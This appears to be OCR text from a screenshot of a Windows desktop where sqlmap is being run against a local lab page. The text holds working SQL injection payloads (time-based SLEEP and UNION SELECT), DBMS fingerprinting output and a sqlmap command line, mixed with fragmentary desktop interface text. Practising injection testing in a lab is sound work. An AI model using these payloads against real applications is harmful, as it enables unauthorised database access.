 回收站
Web3.md
新建文件夹
30:54
新建 文本文
档 (7).txt
sqlmap
ct-sqlm
管理员: Windows PowerShell
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5028 FROM (SELECT(SLEEP(5)))gLwc)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176716271,0x4870704b6b756144
66576a6e766f4d4246527a71704a494159415773646656636b6447655471596c,0x717a6b7a71),NULL-- -
---
[20:40:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[20:40:59] [INFO] testing if current user is DBA
[20:40:59] [INFO] fetching current user
[20:40:59] [WARNING] reflective value(s) found and filtering out
current user is DBA: False
[20:41:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 20:41:00 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/new.php?id=1" --
应用
应用 目录 文档 图片 压缩 其它
PhpStorm 2022.3.2
IntelliJ IDEA 2023.1
MuMu多开器
MuMu模拟器
Nmap
IDMan
纯真IP地址数据库
oss-browser
PyCharm
桌面助手
20 : 41
06月01日 星期四 癸卯·兔·四月十四
桌面整理 健康护眼 快速搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
英
20:41
2023-06-01